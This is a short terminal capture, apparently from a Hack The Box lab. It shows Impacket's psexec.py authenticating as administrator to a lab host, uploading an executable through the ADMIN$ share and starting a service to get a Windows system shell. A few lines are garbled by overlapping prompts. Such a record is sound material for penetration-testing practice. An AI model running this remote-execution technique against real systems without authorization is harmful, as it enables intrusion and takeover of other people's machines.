 root@iZbp1hrrzkqn4dnf2suhnnZ:~/openvpn-hackthebox# clear
root@iZbp1hrrzkqn4dnf2suhnnZ:~/openvpn-hackthroot@iZbp1hrrzkqn4dnf2suhnnZ:~/openvpn-hackthebro
root@iZbp1hrrzkqn4dnf2suhnnZ:~/openvpn-hackthebox# psexec.py administrator@10.10.10.27
Impacket v0.9.23.dev1+20210312.182340.14578b53 - Copyright 2020 SecureAuth Corporation

Password:
[*] Requesting shares on 10.10.10.27.....
[*] Found writable share ADMIN$
[*] Uploading file KEcSafqU.exe
[*] Opening SVCManager on 10.10.10.27.....
[*] Creating service zVtq on 10.10.10.27.....
[*] Starting service zVtq.....
[!] Press help for extra shell commands
Microsoft Windows [Version 10.0.17763.107]
(c) 2018 Microsoft Corporation. All rights reserved.

C:\Windows\system32>